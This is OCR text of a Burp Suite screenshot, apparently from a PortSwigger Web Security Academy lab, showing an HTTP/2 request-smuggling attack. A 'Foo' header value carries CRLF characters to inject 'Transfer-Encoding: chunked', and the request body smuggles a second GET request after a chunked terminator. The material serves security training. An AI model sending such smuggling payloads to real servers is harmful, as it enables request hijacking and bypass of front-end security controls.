 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Co
Extensions Learn InQL Intruder
1 × 2 × +
Send Cancel < ▾ > ▾ Target: https://0a0e000504fbcdd0802377470038001
Inspector
Selection 2 (0x2)
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 6
Name Value
:scheme https
:method POST
:path /
:authority 0a0e000504fbcdd...
content-type application/x-www...
transfer-encoding chunked
Name:
Foo
Value:
Bar \r \n
Transfer-Encoding: chunked
Cancel Add
Response headers 5
Request
Pretty Raw Hex \n
1 POST / HTTP/2 \r \n
2 Host:
0a0e000504fbcdd08023774700380017.web-security-acad
emy.net \r \n
3 Content-Type: application/x-www-form-urlencoded
\r \n
4 Transfer-Encoding: chunked \r \n
5 \r \n
6 0 \r \n
7 \r \n
8 GET /qweqdnqifbqbqwoncqicnqw HTTP/1.1 \r \n
9 X-ignore: x